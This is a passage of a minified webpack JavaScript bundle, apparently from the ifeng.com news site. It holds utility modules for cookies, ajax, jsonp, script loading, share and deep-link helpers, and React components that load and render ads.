window?"undefined":(0,t.default)(window))||!e||document.referrer.includes("ifeng.com")||window.top!==window.self)return!1;a?r(e):window.addEventListener("load",(function(){r(e)}),!1)}})?o.apply(t,a):o)||(e.exports=r)},41529:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.newStickFeedDataHandle=void 0;var t=function(e){var t=[];return e.forEach((function(e){var n=[];n.push(e),e.children&&e.children.forEach((function(e){n.push(e)})),n=n.map((function(e,t){return{id:e.id,type:e.type,title:e.title,url:e.url,wwwUrl:e.wwwUrl,stick:e.stick,source:e.source,base62Id:e.base62Id,commentUrl:e.commentUrl,noPrefixKind:e.noPrefixKind,secretCallUp:e.secretCallUp,kind:e.kind,index:t}})),t.push(n)})),t},n=function(e,t,n){return e[Math.floor(Math.random()*t)]};e.newStickFeedDataHandle=function(e){if(!e||0===e.length)return e;var o=t(e),a=[];return o.forEach((function(e,t){var o=[];1===e.length&&(o=e[0]),e.length>1&&(o=n(e,e.length,t)),a.push(o)})),a}})?n.apply(t,o):n)||(e.exports=a)},96403:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.handleTjLink=void 0;var t=function(e,t){var n=t.replace("?","").split("&"),o="";if(n)for(var a=0,r=n.length;a<r;a++){var i=n[a].split("=");e===i[0]&&(o=i[1])}return o},n=function e(t){return t?"A"!==t.tagName?e(t.parentElement):t:null};e.handleTjLink=function(e){if(n(e.target)){for(var o=location.search,a=location.href,r="",i=!1,l=["http://dol.deliver.ifeng.com/"],u=0,c=l.length;u<c;u++)a.indexOf(l[u])>-1&&(i=!0);if(o&&t("ch",o)&&!i){var s=t("ch",o);r=a.indexOf("?")>-1?t("ch",a)?a.replace("ch=".concat(t("ch",a)),"ch=".concat(s)):"".concat(a,"&ch=").concat(s):"".concat(a,"?ch=").concat(s),window.location.href=r,event&&event.preventDefault?event.preventDefault():window.event.returnValue=!1}}}})?n.apply(t,o):n)||(e.exports=a)},33811:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(18660),n(29230),n(856),n(5059),n(24320),n(96403),n(2577),n(44086),n(98233),n(41529),n(24909),n(45463),n(51487)],void 0===(r="function"==typeof(o=function(e,t,n,o,a,r,i,l,u,c,s,d,f,p){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))})),Object.keys(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===a[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return a[t]}}))})),Object.keys(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===r[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}}))})),Object.keys(i).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===i[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return i[t]}}))})),Object.keys(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===l[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return l[t]}}))})),Object.keys(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===u[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return u[t]}}))})),Object.keys(c).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===c[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return c[t]}}))})),Object.keys(s).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===s[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return s[t]}}))})),Object.keys(d).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===d[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return d[t]}}))})),Object.keys(f).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===f[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return f[t]}}))})),Object.keys(p).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===p[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return p[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},44086:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.linkedMeVideoApp=void 0,e.linkedMeVideoApp=function(e,t,n){if(!e||!window.linkedme)return console.log("检查是否配置option相关参数以及linkedme包的引入"),!1;var o={params:JSON.stringify(e),type:"live"};try{window.linkedme.link(o,(function(e,o){e||!o.url?console.log(e,"linkme链接生成失败"):(t&&(t.setAttribute("href",o.url),t.addEventListener("click",(function(){window.linkedme.trigger_deeplink(o.url)}))),n&&n(o.url))}),!1)}catch(a){console.log(a,"linkme链接生成失败")}}})?n.apply(t,o):n)||(e.exports=a)},18660:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.rel=void 0,e.rel=""})?n.apply(t,o):n)||(e.exports=a)},5059:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.transform=void 0,e.transform=function(e){return{MozTransformStyle:e,WebkitTransform:e,OTransform:e,msTransform:e,transform:e}}})?n.apply(t,o):n)||(e.exports=a)},51487:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.wxShareTool=void 0;var t={isShowAppIcon:!1,isWxLaunchReady:!1,isAndroid:function(){return"undefined"!=typeof window&&navigator.userAgent.toLocaleLowerCase().match(/android/)},events:{},on:function(e,t){if("undefined"==typeof window)return!1;this.events[e]=this.events[e]||[],this.events[e].push(t)},off:function(e,t){if("undefined"==typeof window)return!1;if(this.events[e])for(var n=0;n<this.events[e].length;n++)if(this.events[e][n]===t){this.events[e].splice(n,1);break}},emit:function(e,t){if("undefined"==typeof window)return!1;this.events[e]&&this.events[e].forEach((function(e){e.apply(null,t)}))}};e.wxShareTool=t,"undefined"!=typeof window&&(window.wxShareTool=window.wxShareTool?window.wxShareTool:t,e.wxShareTool=window.wxShareTool)})?n.apply(t,o):n)||(e.exports=a)},54671:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t={};for(var n in e)"function"!=typeof e[n]&&(t[n]=e[n]);if(t.originalEvent=e,t.target=e.srcElement||e.target,t.relatedTarget=e.relatedTarget||(e.fromElement===t.target?e.toElement:e.fromElement),t.keyCode=e.keyCode||e.which,t.which=t.keyCode,t.which||void 0===e.button||(t.which=1&e.button?1:2&e.button?3:4&e.button?2:0),/^(?:mouse|contextmenu)|click/.test(e.type)){var o=document.documentElement,a=document.body;t.pageX=e.pageX||e.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=e.pageY||e.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}return t.stopPropagation=function(){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},t.preventDefault=function(){e.preventDefault?e.preventDefault():e.returnValue=!1},t},n=function(e,n,o){if(e.addEventListener)return e.addEventListener(n,o,!1),function(){return e.removeEventListener(n,o)};if(e.attachEvent){var a=function(){var n=t(window.event);return o.bind(e)(n)};return e.attachEvent("on".concat(n),a),function(){return e.detachEvent("on".concat(n),a)}}console.error("elm 只能是 domElement 对象")};e.default=n})?n.apply(t,o):n)||(e.exports=a)},84180:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(77178),n(20972)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=r(t),o=r(o),a=r(a);var i=0;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.data,l=void 0===r?{}:r,u=n.type,c=void 0===u?"get":u,s=n.dataType,d=void 0===s?"json":s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(i++):f,m=n.timeout,h=void 0===m?6e4:m,v=n.async,g=void 0===v||v;return Promise.race([new Promise((function(n,r){var i=(0,a.default)(),u=[];if("object"===(0,t.default)(l)){for(var s=0,f=Object.keys(l);s<f.length;s++){var m=f[s];u.push("".concat(encodeURIComponent(m),"=").concat(encodeURIComponent(l[m])))}var h=[];p&&h.push("_=".concat(p)),e="get"===c.toLocaleLowerCase()?e.includes("?")?"".concat(e,"&").concat([].concat(u,h).join("&")):"".concat(e,"?").concat([].concat(u,h).join("&")):e.includes("?")?"".concat(e,"&").concat(h.join("&")):"".concat(e,"?").concat(h.join("&")),i.open(c,e,g),"post"===c.toLocaleLowerCase()&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(4===i.readyState)if(i.status>=200&&i.status<300||304===i.status)if((0,o.default)(e),"json"===d)try{var a=new Function("return ".concat(i.responseText))();"object"===(0,t.default)(a)?n(a):r(new Error("typeError|json 不是对象|".concat(encodeURIComponent(i.responseText))))}catch(l){r(new Error("typeError|json 解析错误|".concat(encodeURIComponent(i.responseText))))}else n(i.responseText);else r(new Error("requestError|请求失败|".concat(i.status)))},i.send("get"===c.toLocaleLowerCase()?null:u.join("&"))}else r(new Error("typeError|data必须为一个对象"))})),new Promise((function(e,t){setTimeout((function(){t(new Error("timeout|请求超时".concat(h)))}),h)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},30648:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,l=!0,u=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return l=e.done,e},e:function(e){u=!0,i=e},f:function(){try{l||null==o.return||o.return()}finally{if(u)throw i}}}}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(encodeURIComponent(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},r=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(escape(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},i=function(){var e=[];return""!==document.cookie?document.cookie.split(";").map((function(e){var t=e.split("="),n=t.slice(1).join("=");try{n=decodeURIComponent(n)}catch(o){n=unescape(n)}return{name:t[0].trim(),value:n}})):e},l=function(e){var n,o=t(i());try{for(o.s();!(n=o.n()).done;){var a=n.value;if(a.name===e)return a.value}}catch(r){o.e(r)}finally{o.f()}return""},u=function(e,t,n){var o=[],a=new Date;a.setTime(a.getTime()-1e3),o.push("".concat(e,"=")),o.push(t?"; path=".concat(t):""),o.push(n?"; domain=".concat(n):""),o.push(";expires=".concat(a.toGMTString())),document.cookie=o.join("")};e.default={get:l,set:a,setByEscape:r,del:u}})?n.apply(t,o):n)||(e.exports=a)},19585:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){for(var o=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];null!=n&&clearTimeout(n),n=setTimeout((function(){e.apply(o,r),n=null}),t)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},32728:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=function(){function e(){(0,t.default)(this,e),this.events={}}return(0,o.default)(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.off(e,t)}}},{key:"off",value:function(e,t){this.events[e]&&(this.events[e]=void 0===t?[]:this.events[e].filter((function(e){return t!==e})))}},{key:"trigger",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];this.events[e]&&this.events[e].forEach((function(e){return e.apply(void 0,n)}))}}])}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},89628:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(10174),n(97325),n(30648),n(32728),n(54671),n(84180),n(79278),n(43834),n(19585)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Event",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"addEventListener",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"ajax",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"cookie",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"jsonp",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"loadScript",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"restAjax",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return c.default}}),t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s)})?o.apply(t,a):o)||(e.exports=r)},10174:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(77178)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=a(t),o=a(o);var r=0;function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,i=void 0===a?{}:a,l=n.jsonp,u=void 0===l?"callback":l,c=n.jsonpCallback,s=void 0===c?"f_".concat((new Date).valueOf().toString(16)).concat(r++):c,d=n.cache,f=void 0===d?"".concat((new Date).valueOf()).concat(r++):d,p=n.timeout,m=void 0===p?6e4:p;return new Promise((function(n,a){var r=setTimeout((function(){a(new Error("timeout|请求超时".concat(m)))}),m),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}l.push("".concat(encodeURIComponent(u),"=").concat(encodeURIComponent(s))),f&&l.push("_=".concat(f)),e=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=e,window[s]=function(){(0,o.default)(e),n.apply(void 0,arguments)},h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){clearTimeout(r),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){clearTimeout(r),a(new Error("scriptLoaderror|脚本加载错误"))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else a(new Error("typeError|data必须为一个对象"))}))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97325:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=o(t);var a=0,r={};function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.data,i=void 0===o?{}:o,l=n.cache,u=void 0===l?"".concat((new Date).valueOf()).concat(a++):l,c=n.timeout,s=void 0===c?6e4:c,d=n.reload,f=void 0===d||d;if(!1===f&&r[e])return r[e];var p=new Promise((function(n,o){var a=setTimeout((function(){!1===f&&delete r[e],o(new Error("timeout|请求超时".concat(s)))}),s),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}u&&l.push("_=".concat(u));var m="";m=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=m,h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){n({type:"success",msg:"脚本加载成功"}),clearTimeout(a),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){!1===f&&delete r[e],clearTimeout(a),o(new Error("loadScriptError|脚本加载错误:".concat(e)))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else o(new Error("typeError|data必须为一个对象"))}));return!1!==f||r[e]||(r[e]=p),p}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},79278:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(20972)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=a(t),o=a(o);var r=0;function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.query,i=void 0===a?{}:a,l=n.body,u=void 0===l?{}:l,c=n.type,s=void 0===c?"get":c,d=n.cache,f=void 0===d?"".concat((new Date).valueOf()).concat(r++):d,p=n.timeout,m=void 0===p?6e4:p,h=n.async,v=void 0===h||h,g=n.corsCookie,y=void 0!==g&&g;return Promise.race([new Promise((function(n,a){var r=(0,o.default)(),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}"object"===(0,t.default)(u)?(f&&l.push("_=".concat(f)),e=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&")),y&&(r.withCredentials=!0),r.open(s,e,v),"post"===s.toLocaleLowerCase()&&r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){if(4===r.readyState)if(r.status>=200&&r.status<300||304===r.status)try{var e=new Function("return ".concat(r.responseText||"{}"))();"object"===(0,t.default)(e)?n(e):a({code:"typeError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果不是对象",content:r.responseText},status:r.status})}catch(i){a({code:"parseError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果无法解析",content:r.responseText},status:r.status})}else try{var o=new Function("return ".concat(r.responseText))();"object"===(0,t.default)(o)?a(o):a({code:"typeError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果不是对象",content:r.responseText},status:r.status})}catch(i){a({code:"parseError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果无法解析",content:r.responseText},status:r.status})}},r.send("get"===s.toLocaleLowerCase()?null:JSON.stringify(u))):a({code:"bodyError",tips:"参数类型错误",msg:{msg:"参数类型错误",content:u},status:r.status})}else a({code:"queryError",tips:"参数类型错误",msg:{msg:"参数类型错误",content:i},status:r.status})})),new Promise((function(e,t){setTimeout((function(){t({code:"timeout",tips:"服务器忙，请稍后再试",msg:{msg:"请求超时",content:m}})}),m)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},43834:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){if(null===n){for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];e.apply(this,a),n=setTimeout((function(){n=null}),t)}}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},20972:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject){if("string"!=typeof t.activeXString)for(var e=0,n=["MSXML2.XMLHttp.6.0","MSXML2.XMLHttp.3.0","MSXML2.XMLHttp"];e<n.length;e++){var o=n[e];try{new ActiveXObject(o),t.activeXString=o;break}catch(a){console.log(a)}}return new ActiveXObject(t.activeXString)}throw new Error("不支持 XMLHttpRequest")}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t})?n.apply(t,o):n)||(e.exports=a)},77178:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=0;e.default=function(e){var n="number"==typeof window.__apiReportMaxCount?window.__apiReportMaxCount:50;if("object"===("undefined"==typeof BJ_REPORT?"undefined":(0,t.default)(BJ_REPORT))&&!0===window.__apiReport&&n>a&&"object"===("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&"function"==typeof performance.getEntries)for(var o=performance.getEntries(),r=o.length-1;r>0;r--){var i=o[r];if(i.name.includes(e)){window.BJ_REPORT.report(new Error(JSON.stringify({costTime:i.duration,url:e.substring(0,200)})),!1,"slowApi");break}}a++}})?o.apply(t,a):o)||(e.exports=r)},6361:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(85715),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(73941),n(44877)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f),m=h(m);var y=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=v(this,n,[].concat(o)),(0,s.default)(e,"container",d.default.createRef()),e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.content,e.prev=1,e.next=4,(0,p.handleAd)(n);case 4:(0,e.sent)(this.container.current,n.data),e.next=17;break;case 8:if(e.prev=8,e.t0=e.catch(1),a={},allData)for(r=0,i=Object.entries(allData);r<i.length;r++)l=(0,o.default)(i[r],2),u=l[0],(c=l[1])===n&&(a.key=u,a.value=c);e.t0.message="AdError - ".concat(e.t0.message,";"),e.t0.message+="AdInfo - ".concat(JSON.stringify(a)),console.error(e.t0),console.error("AdError - AdData",a),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 17:case"end":return e.stop()}}),e,this,[[1,8]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.props.styleName;return d.default.createElement("div",{className:e,ref:this.container})}}])}(d.default.PureComponent);(0,s.default)(y,"propTypes",{content:f.default.object,styleName:f.default.string});var b=function(e){function t(){return(0,r.default)(this,t),v(this,t,arguments)}return(0,c.default)(t,e),(0,i.default)(t,[{key:"render",value:function(){var e=this.props,t=e.styleName,n=e.content;if(n){var o=n.desc,a=n.code,r=void 0===a?"":a;return o?d.default.createElement(m.default,{id:o.id,groupName:"ad",type:o.type,title:o.title,name:o.key,user:"dev",code:r,content:this.props.content},d.default.createElement(y,{styleName:t})):d.default.createElement(y,{styleName:t,content:n})}return d.default.createElement("div",null)}}])}(d.default.PureComponent);(0,s.default)(b,"propTypes",{content:f.default.object,styleName:f.default.string}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11946:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(6361),n(73941)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,Object.defineProperty(e,"handleAd",{enumerable:!0,get:function(){return o.handleAd}}),t=a(t),e.default=t.default})?o.apply(t,a):o)||(e.exports=r)},73941:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(85715),n(29293),n(89628)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleAd=void 0,t=i(t),o=i(o),a=i(a),e.handleAd=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u,c,s,d,f,p,m;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=14;break}i=[],l=0,i="string"==typeof n.preload?[n.preload]:n.preload;case 6:if(!(i.length>l)){e.next=14;break}return u=i[l],console.log("load",u),e.next=11,(0,r.loadScript)(u,{cache:!1,reload:!1});case 11:++l,e.next=6;break;case 14:a=new Function("return ".concat(n.callback))(),e.next=26;break;case 17:if(e.prev=17,e.t0=e.catch(1),c={},allData)for(s=0,d=Object.entries(allData);s<d.length;s++)f=(0,o.default)(d[s],2),p=f[0],(m=f[1])===n&&(c.key=p,c.value=m);e.t0.message="AdError - ".concat(e.t0.message,";"),e.t0.message+="AdInfo - ".concat(JSON.stringify(c)),console.error(e.t0),console.error("AdError - AdData",c),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 26:return e.abrupt("return",a);case 27:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},21358:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75206),n(20895)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c);var h=(0,d.isIE)(7)||(0,d.isIE)(8),v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=p(this,n,[].concat(a)),(0,l.default)(e,"state",{isLoaded:h}),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var 